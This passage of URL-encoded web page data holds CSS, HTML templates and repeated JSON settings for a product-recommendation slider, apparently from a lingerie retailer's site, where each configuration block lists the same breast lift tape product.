0min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20auto;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.quickview.ds-button.ds-quickview-plp%20%7B%0A%20%20display:none;%0A%20%20position:%20absolute;%0A%20%20%20%20bottom:%2056px;%0A%20%20%20%20left:%2050%25;%0A%20%20%20%20-webkit-transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20width:%2050%25;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container:hover%20.quickview.ds-button.ds-quickview-plp%7B%0A%20%20%20%20display:block;%0A%20%20%7D%0A%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280324,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:2,%22translations%22:%7B%7D%7D%7D%7D","Recs - 7 to 8","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280328,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:1,%22translations%22:%7B%7D%7D%7D%7D","Recs - More than 10","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280327,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:1,%22translations%22:%7B%7D%7D%7D%7D","Recs - 6 to 7","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280326,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Recs - 5 to 6","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280325,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22P